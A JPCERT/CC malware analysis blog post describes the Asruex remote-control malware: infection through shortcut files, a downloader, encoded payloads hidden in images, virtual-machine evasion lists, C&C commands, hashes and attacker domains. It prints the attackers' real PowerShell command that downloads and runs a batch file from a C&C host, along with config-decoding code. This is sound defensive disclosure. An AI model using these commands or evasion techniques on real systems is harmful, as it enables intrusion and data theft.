**Official Blog** Japan Computer Emergency Response Team Coordination Center

« [Classifying](http://blog.jpcert.or.jp/2016/05/classifying-mal-a988.html) Malware using Import API and Fuzzy Hashing – impfuzzy –| [Main](http://blog.jpcert.or.jp/)

**Jun 30, 2016**

# **Asruex: Malware Infecting through Shortcut Files**

JPCERT/CC has been observing malicious shortcut files that are sent as email attachments to a limited range of organisations since around October 2015. When this shortcut file is opened, the host will be infected with malware called "Asruex". The malware has a remote controlling function, and attackers sending these emails seem to attempt intruding into the targets' network using the malware. According to a blog article by Microsoft, the malware is associated with an attacker group identified as "DarkHotel" [1]. This blog entry will introduce the details of Asruex.

# **Infection Mechanism of Asruex**

Figure 1 describes the chain of events after a victim opens the malicious shortcut file until the host gets infected with Asruex.



Figure 1: Chain of events after a victim opens the malicious shortcut file until the host gets infected with Asruex

For those cases that JPCERT/CC has observed, when the shortcut file is opened, a downloader is downloaded from a C&C server and then executed. The downloader then downloads Asruex from another C&C server, which is then executed. Detailed behaviour observed in each phase will be explained in the next section.

# **Details of the Shortcut File**

When the malicious shortcut file is opened, the following PowerShell command in the file is executed.

powershell -windowstyle hidden \$c='(new-object System.Net.WebClient).D'+'ownloadFile("""http://online-dropbox.com/online/a """, """\$env:tmp\gst.bat""")';Invoke-Expression \$c&%tmp%\gst.bat "%CD%"

The above PowerShell command downloads a file from the specified URL, and it is saved as a batch file to be executed. The batch file contains the following commands, which execute PowerShell scripts (marked in red).

echo powershell -Enc KABuAGUAdwAtAG8AYgBqAGUAYwB0ACAAUw… chcp 65001

**R E C E N T P O S T S**

Asruex: Malware [Infecting](#page-3-0) through Shortcut Files

[Classifying](http://blog.jpcert.or.jp/2016/05/classifying-mal-a988.html) Malware using Import API and Fuzzy Hashing – impfuzzy –

Decoding [Obfuscated](http://blog.jpcert.or.jp/2016/05/decoding-obfuscated-strings-in-adwind.html) Strings in Adwind

[Workshop](http://blog.jpcert.or.jp/2016/05/workshop-and-training-in-congo.html) and Training in Congo

Some coordinated [vulnerability](http://blog.jpcert.or.jp/2016/05/some-coordinated-vulnerability-disclosures-in-april-2016.html) disclosures in April 2016

PHP Files in CMS, Targeted for [Alteration](http://blog.jpcert.or.jp/2016/04/php-files-in-cms-targeted-for-alteration.html)

Experience in MNSEC 2015, [Ulaanbaatar](http://blog.jpcert.or.jp/2016/03/experience-in-mnsec-2015-ulaanbaatar.html)

Banking Trojan ["Citadel"](http://blog.jpcert.or.jp/2016/02/banking-trojan--27d6.html) Returns

Windows [Commands](http://blog.jpcert.or.jp/2016/01/windows-commands-abused-by-attackers.html) Abused by Attackers

[Malware](http://blog.jpcert.or.jp/2015/12/malware-analysis-training-course-at-security-camp-japan-2015.html) Analysis Training Course at Security Camp Japan 2015



[#APCERT](http://blog.jpcert.or.jp/apcert/) [#FIRST](http://blog.jpcert.or.jp/first/) #Incident [management](http://blog.jpcert.or.jp/incident_management/)

# [#JPCERT](http://blog.jpcert.or.jp/jpcert_news/) news [#Threats](http://blog.jpcert.or.jp/threats/)

[#Trends](http://blog.jpcert.or.jp/trends/) in Japan [#Tsubame](http://blog.jpcert.or.jp/tsubame/) [#Vulnerabilities](http://blog.jpcert.or.jp/vulnerabilities/) [Africa](http://blog.jpcert.or.jp/africa/) [India](http://blog.jpcert.or.jp/india/) [Indonesia](http://blog.jpcert.or.jp/indonesia/) [Laos](http://blog.jpcert.or.jp/laos/) [Mongolia](http://blog.jpcert.or.jp/mongolia/) [Myanmar](http://blog.jpcert.or.jp/myanmar/) [Pacific](http://blog.jpcert.or.jp/pac/) Islands Sri [Lanka](http://blog.jpcert.or.jp/srilanka/) [Thailand](http://blog.jpcert.or.jp/thai/)

**A C C E S S R A N K I N G**

Windows [Commands](http://blog.jpcert.or.jp/2016/01/windows-commands-abused-by-attackers.html) Abused by Attackers

[Classifying](http://blog.jpcert.or.jp/2016/05/classifying-mal-a988.html) Malware using Import API and Fuzzy Hashing – impfuzzy –

Banking Trojan ["Citadel"](http://blog.jpcert.or.jp/2016/02/banking-trojan--27d6.html) Returns

[Analysis](http://blog.jpcert.or.jp/2015/01/analysis-of-a-r-ff05.html) of a Recent PlugX Variant - "P2P PlugX"

PoisonIvy adapts to communicate through [Authentication](http://blog.jpcert.or.jp/2015/07/poisonivy-adapts-to-communicate-through-authentication-proxies.html) Proxies

A New UAC Bypass [Method](http://blog.jpcert.or.jp/2015/02/a-new-uac-bypass-method-that-dridex-uses.html) that Dridex Uses

Asruex: Malware [Infecting](#page-3-0) through Shortcut Files

PHP Files in CMS, Targeted for [Alteration](http://blog.jpcert.or.jp/2016/04/php-files-in-cms-targeted-for-alteration.html)

Decoding [Obfuscated](http://blog.jpcert.or.jp/2016/05/decoding-obfuscated-strings-in-adwind.html) Strings in Adwind

[Decrypting](http://blog.jpcert.or.jp/2015/11/decrypting-strings-in-emdivi.html) Strings in Emdivi



[April](http://blog.jpcert.or.jp/2016/04/) 2016 [March](http://blog.jpcert.or.jp/2016/03/) 2016 cd "%tmp%" start winword "article\_draft.docx" copy "article\_draft.docx" "%1" del /f "%1\\*.\*.lnk" echo prshell -Enc KABuAGUAdwAtAG8AYgBqAGUAYwB0ACAAUwB5AHMA "%tmp%\dwm.exe"

When the batch file is executed, a Windows executable file (a downloader) and a dummy file for display will be downloaded from a C&C server, saved in %TEMP% folder and then executed. Those decoy documents are written in Japanese, but some are also in Chinese, which implies that the target for this attack is not limited to Japanese organisations.

# **Details of the Downloader**

When the downloader is executed, it downloads a .jpg or .gif image file. Encoded Asruex is contained in the latter part of the image file. The downloader decodes it and then executes the malware.

| 00000010             | 92                                                      | 38<br>46<br>39<br>ca 79 32<br>92 | fe <sub>01</sub><br>a/01<br>4b.6f<br>bd c7 | a2<br>f8<br>bd                      | 00c0<br>00<br>00        | IGIF89a<br>$\ldots$ . 2. . Ko. 1             |  |
|----------------------|---------------------------------------------------------|----------------------------------|--------------------------------------------|-------------------------------------|-------------------------|----------------------------------------------|--|
| 00000020             |                                                         |                                  |                                            |                                     | 00                      |                                              |  |
| <b>Omitted</b>       |                                                         |                                  |                                            |                                     |                         |                                              |  |
| 00004e10             | b2<br>2e ef                                             | bc 6e 54 82<br>40                | 24                                         | ba 0e 2f<br>e0                      | 12.30<br>ff             | $ @. nT.$ \$/0                               |  |
| 00004e20             | 20 03<br>53                                             | 30<br>93<br>-07                  | 300 <sub>b</sub>                           | d3 30 0f 13 31                      | 53 31<br>13             | .S0.0.0.1.51                                 |  |
| 00004e30<br>00004e40 | 93<br>31<br>3 <sub>b</sub><br>02 <sup>°</sup><br>$00\,$ | 1b<br>62<br>61                   | 13<br>$1+$<br>18                           | 32 23 53 32 27<br>47 34 92 ee 4b a8 | 76 02<br>73             | $1.1.1.2$ #S2'sv.l<br>. . : b. a. P. G4 K. . |  |
|                      |                                                         |                                  |                                            |                                     | 4a a7 04 61 be 1b 78 95 | $b$ 3. UJ. . $ax$ .                          |  |
|                      |                                                         |                                  |                                            | <b>Encoded data</b>                 |                         |                                              |  |
|                      |                                                         | be 19.76                         |                                            |                                     |                         |                                              |  |
|                      |                                                         |                                  |                                            |                                     |                         | . . F. . S. . <del>.</del>                   |  |

Figure 2: An Image File Containing Encoded Asruex

Asruex contained in the image file is encoded using XOR. The following Python script is used for decoding the encoded data of the image file. The size of the encoded data is specified in the last 4 bytes of the image file.



The downloader may contain an encoded executable file of Process Hacker (a multifunction task manager), and it may execute the Process Hacker if an anti-virus software is detected. Anti-virus software such as by Symantec, McAfee and Kaspersky, etc., are detected based on the process names.

### **Details of Asruex**

Asruex is a kind of malware that communicates with the C&C server over HTTP, and executes the command received through the communication. It has various anti-analysis features such as preventing the malware from running when it detects a virtual machine. Please refer to Appendix A for conditions which Asruex detects a virtual machine. The malware is also capable of detecting anti-virus software.

If Asruex does not detect a virtual machine, it executes one of the following executable files, and injects a DLL file which is contained in Asruex. In case where it detects antivirus software, Asruex generates a DLL file and loads it to itself (but does not perform DLL injection). This DLL file contains the core functions of Asruex.

- sdiagnhost.exe  $\bullet$
- wksprt.exe  $\bullet$
- taskhost.exe
- dwm.exe
- winrshost.exe
- wsmprovhost.exe
- ctfmon.exe  $\bullet$
- explorer.exe

The DLL injected, or generated and loaded, sends an HTTP request to a dummy host. If it receives a reply of status code that is 100 or greater, it connects to an actual C&C server as follows:

[February](http://blog.jpcert.or.jp/2016/02/) 2016 [January](http://blog.jpcert.or.jp/2016/01/) 2016 [December](http://blog.jpcert.or.jp/2015/12/) 2015 [November](http://blog.jpcert.or.jp/2015/11/) 2015 [October](http://blog.jpcert.or.jp/2015/10/) 2015 [September](http://blog.jpcert.or.jp/2015/09/) 2015





Asruex operates based on the configuration information stored in itself. The configuration Information includes C&C servers and dummy hosts that it connects to, and also version information and a key to decode data which is delivered. For further details on the configuration information, please refer to Appendix B.

The configuration information is encoded. It can be decoded with the following Python code:

```
(config\_size,) = struct.unpack("=I", data[offset:offset+4])<br>config offset = offset + 4
config_offset = offset + 4
encode_config = data[config_offset:config_offset+config_size]
i = 0
seed = config_size * 2 // It does not necessarily double
while i < config_size:
       (result, seed) = rand_with_seed(seed)
result &= 0xff
      \text{decode\_data.append}(\text{chr}(\text{ord}(\text{encode\_config}[i]) \land \text{result}))<br>i + 1i += 1<br>decode_config = "".join(decode_data)<br>(decode_size,) = struct.unpack("=I", decode_config[config_size-4:config_size])<br>config = lznt1_decompress(decode_config, config_size, decode_size)
```
Asruex executes commands that are received from a C&C server. Commands that are possibly executed are listed in Table 1. Most of the commands are used for collecting information, but some are for downloading DLL files (AdvProv.dll) from C&C servers and for executing them. AdvProv.dll is a plug-in to expand functions of Asruex.



#### Table 1: Commands used by Asruex

### **Details of AdvProv.dll**

AdvProv.dll is encrypted using XOR and 3DES. Decryption key is calculated based on the destination URL and the encoding key of the configuration information. Asruex downloads a DLL, loads it into the memory and executes DLL's export function, Get\_CommandProc. AdvProv.dll adds the following commands to Asruex:





<span id="page-3-0"></span>

Samples of AdvProv.dll that JPCERT/CC has observed had the listed functions. However, there may be some other versions with different functions.

### **Summary**

Asruex is a relatively new kind of malware that has been seen since around October 2015. It is likely that targeted attacks using Asruex will continue.

Hash values of artifacts demonstrated in this article are described in Appendix C. Also, destination URLs confirmed by JPCERT/CC are listed in Appendix D. It is recommended to make sure that the hosts you use are not accessing these URLs.

Thanks for reading.

- Shusei Tomonaga

*(Translated by Yukako Uchida)*

#### **Reference**

[1] Microsoft - Reverse-engineering DUBNIUM [https://blogs.technet.microsoft.com/mmpc/2016/06/09/reverse-engineering](https://blogs.technet.microsoft.com/mmpc/2016/06/09/reverse-engineering-dubnium-2/)dubnium-2/

#### **Appendix A: Conditions where Asurex detects an analysis environment**

If Asruex detects itself being operated in an environment under any of the following conditions (Table A-1 to A-6), it recognises that it is an analysis environment and stops running.

Table A-1: The user matches the computer name and user name as listed.

Table A-2: Listing up the loaded modules, and if the listed functions are found to be exported.

Table A-3: The listed file names are found.

Table A-4: The listed process names are running.

Table A-5: Listing up the process modules that are running, and the module version matches the combination listed.

Table A-6: The disk name contains the listed strings.







## Table A-2: Detectable Functions



#### Table A-3: Detectable File Names



Table A-4: Detectable Process Names Process Names Filemon.exe Regmon.exe Procmon.exe Tcpview.exe wireshark.exe dumpcap.exe regshot.exe cports.exe smsniff.exe SocketSniff.exe

Table A-5: Detectable Combinations of File Version Information



Table A-6: Detectable Disk

Names



### **Appendix B: Configuration Information**

Table B-1: List of Configuration Information



Encode keys

- blackolive
- darktea
- 12qw@#WE  $\bullet$

### **Appendix C: SHA-256 Hash Value of Artifacts**

Shortcut files:

- c60a93a712d0716a04dc656a0d1ba06be5047794deaa9769a2de5d0fcf843c2a
- ae421dd24306cbf498d4f82b650b9162689e6ef691d53006e8f733561d3442e2
- 980cc01ec7b2bd7c1f10931822c7cfe2a04129588caece460e05dcc0bb1b6c34
- b175567800d62dcb00212860d23742290688cce37864930850522be586efa882
- c2e99eedf555959721ef199bf5b0ac7c68ea8205d0dff6c208adf8813411a456
- ac63703ea1b36358d2bec54bddfef28f50c635d1c7288c2b08cceb3608c1aa27
- 5cfc67945dd39885991131f49f6717839a3541f9ba141a7a4b463857818d01e6
- e76c37b86602c6cc929dffe5df7b1056bff9228dde7246bf4ac98e364c99b688
- 606e98df9a206537d35387858cff62eb763af20853ac3fa61aee8f3c280aaafe

# Downloaders:

- fdf3b42ac9fdbcabc152b200ebaae0a8275123111f25d4a68759f8b899e5bdd6
- dd2cba1a0d54a486a39f63cbd4df6129755a84580c21e767c44c0a7b60aff600
- d89e2cc604ac7da05feeb802ed6ec78890b1ef0a3a59a8735f5f772fc72c12ef
- caefcdf2b4e5a928cdf9360b70960337f751ec4a5ab8c0b75851fc9a1ab507a8
- 8ca8067dfef13f10e657d299b517008ad7523aacf7900a1afeb0a8508a6e11d3
- 77ca1148503def0d8e9674a37e1388e5c910da4eda9685eabe68fd0ee227b727
- 05f241784e673f2af8a2a423fb66e783a97f123fc3d982144c39e92f191d138d
- a77d1c452291a6f2f6ed89a4bac88dd03d38acde709b0061efd9f50e6d9f3827
- 2273236013c1ae52bfc6ea327330a4eba24cc6bc562954854ae37fe55a78310b
- 36581a19160f2a06c617a7e555ad8ec3280692442fd81bde3d47a59aea2be09a
- a3f1a4a5fea81a6f12ef2e5735bb845fb9599df50ffd644b25816f24c79f53b6
- 24b587280810fba994865d27f59a01f4bbdaf29a14de50e1fc2fadac841c299e
- 2c68cf821c4eabb70f28513c5e98fa11b1c6db6ed959f18e9104c1c882590ad2
- 3f2168a9a51d6d6fe74273ebfc618ded3957c33511435091885fa8c5f854e11e
- df72a289d535ccf264a04696adb573f48fe5cf27014affe65da8fd98750029db
- eacc46f54fa8c8a8cf51368305803d949fa2625066ec634da9a41d08f2855617
- e139a8916f99ce77dbdf57eaeac5b5ebe23367e91f96d7af59bee7e5919a7a81
- 8a6d76bd21e70a91abb30b138c12d0f97bb4971bafa072d54ce4155bea775109
- 35fc95ec78e2a5ca3c7a332db9ca4a5a5973607a208b9d637429fe1f5c760dd5

### Asruex:

- 8af41d303db8a975759f7b35a236eb3e9b4bd2ef65b070d19bd1076ea96fa5c4
- a9ce1f4533aeec680a77d7532de5f6b142eb8d9aec4fdbe504c37720befe9ce3
- 9350f7eb28f9d72698216105c51a4c5ad45323f907db9936357d6914fc992c90
- 694de22c0b1a45c0e43caaa91486bc71a905443b482f2d22ded16b5ce3b0e738
- 18e12feeb3fb4117ca99e152562eada2eb057c09aab8f7a424e6d889f70feb6c
- 148a834e2717d029a4450dfa7206fd7d36c420edb95068c57766da0f61b288e8
- d869ce2ba491713e4c3f405ad500245d883b0e7b66abeee2522e701c8493388a
- fca19a78fc71691f3f97808624b24f00dd1f19ccadcc6e3a7e2be5b976d8937b
- eb31f931f0e2abf340f3f95861a51e30677fd4216b2e4ee4d8570b41cb41249c
- 7a95930aa732d24b4c62191247dcdc4cb483d8febaab4e21ca71fec8f29b1b7c

# AdvProv.dll

f06000dceb4342630bf9195c2475fcd822dfe3910b0fa21691878071d0bb10fc

# **Others**

- 6d4e7d190f4d7686fd06c823389889d226ea9c8524c82c59a765bba469f2f723
- e7d51bb718c31034b597aa67408a015729be85fc3aefcc42651c57d673a4fe5a
- 7074a6d3ab049f507088e688c75bae581fad265ebb6da07b0efd789408116ec8

# **Appendix D: Hosts that Asruex connects to**

- vodsx.net
- office365-file.com
- service365-team.com
- datainfocentre.com
- eworldmagazine.org
- supportservice247.com
- seminarinfocenter.net
- vdswx.net
- housemarket21.com
- product-report24.com
- requestpg.net
- secu-docu.net
- send-error.net
- send-form.net
- wzixx.net
- login-confirm.com
- 2.gp
- 2.ly
- online-dropbox.com
- sendspaces.net
- institute-secu.org
- pb.media-total.org
- response-server.com
- enewscenters.com
- sbidnest.com
- servicemain.com